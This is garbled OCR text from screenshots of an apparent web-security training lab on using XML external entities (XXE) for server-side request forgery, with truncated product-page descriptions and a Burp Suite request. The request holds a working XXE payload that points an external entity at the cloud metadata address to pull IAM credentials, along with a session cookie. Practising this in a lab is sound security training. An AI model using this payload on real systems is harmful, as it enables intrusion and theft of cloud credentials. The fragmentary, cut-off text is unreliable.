 Lab: Exploiting XXE usi
ac441f321f6fb77880
Description:
Mealtimes never need be boring ag
no need to let standards slip. For a
googly eyes, feathers, buttons and
impress. Perhaps you want to impre
breakfast in bed - forget flowers and
by your originality, and literally tickle
Make your kitchen a fun place to pr
than to have all your produce watch
your best. You don't even need to s
bits and bobs you have lying around
buck, and for one day only we are
set of oversized googly eyes for free
are sure to brighten the day of pass
complete entertaining package toda
London
700 units
Lab: Exploiting XXE to
Exploiting XXE to perfo
ac881f981fe88e6880...
f?
Description:
In a world that is changing, on a planet we are learning to love and take care of, the
more we can do to help the environment the better. Here at Planet Love, we are
taking this quest very seriously. Let us introduce the first eco, single-use, boat.
The Eco Boat is made entirely from paper and reinforced with a super strength
adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive
will have dissolved due to the high salt content in the ocean, therefore, it is
paramount you time your trip to the second. Fifteen minutes each way is more than
enough time to enjoy a romantic sunset or to partake of a light supper.
In conjunction with the beach services committee, a number of recycling tubs have
been situated in the most popular tourist attractions. After your journey, you will be
able to easily fold up the soggy paper and pop it into one of the conveniently
positioned receptacles. How many people can say they have enjoyed such a
unique experience, and been proactive in saving our beautiful planet at the same
time?
Lead the way in leisure activities and join Planet Love today.
London
Check stock
< Return to list
Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help Param
Sequencer Decoder Comparer Extender
Dashboard Target Proxy
1 × 2 × ...
Send Cancel < > Target: https://a
Request
Raw Params Headers Hex XML
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://ac881f981fe88e68802ba62b00c4
00a7.web-security-academy.net/produc
t?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language:
ru,en-US;q=0.9,en;q=0.8
15 Cookie: session=
Czh2UFWe4Vye91Ri3iUyI0tvp3Hsf7eW
16
17 <?xml version="1.0" encoding="UTF-8"
?><!DOCTYPE test [ <!ENTITY xxe
SYSTEM
"http://169.254.169.254/latest/meta-
data/iam/security-credentials/admin/
"> ]><stockCheck><productId>&xxe;</
productId><storeId>1</storeId></
stockCheck>
? < + > pe a search term 0 matches
Done
Res
Raw
1
2
3
4
5
6
7
8
9
10
11
12
13
14
?